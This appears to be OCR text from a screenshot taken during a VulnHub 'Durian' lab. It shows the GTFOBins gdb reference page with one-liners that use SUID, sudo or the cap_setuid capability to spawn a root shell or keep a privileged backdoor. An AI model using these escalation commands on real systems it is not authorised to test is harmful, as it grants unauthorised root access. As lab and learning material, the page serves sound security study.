 Oct 28 | 21:23
192.168.111.106
Disconnected
VulnHub - Durian
Document
http://192.168.111.36/cg
http://192.168.111.36/cgi-da
LiteSpeed WebAdmin Co
Durian
Qué es /proc/self - Busca
gdb | GTFOBins
https://gtfobins.github.io/gtfobins/gdb/#capabilities
5
Import bookmarks...
Getting Started
Start
Parrot OS
Community
Documentation
CryptPad
Privacy
Pentest
Learn
Donations and Gad...
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
This requires that GDB is compiled with Python support.
sudo install -m =xs $(which gdb) .
./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo gdb -nx -ex '!sh' -ex quit
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another
capability set, it can be used as a backdoor to maintain privileged access by mani
process UID.
This requires that GDB is compiled with Python support.
cp $(which gdb) .
sudo setcap cap_setuid+ep gdb
./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit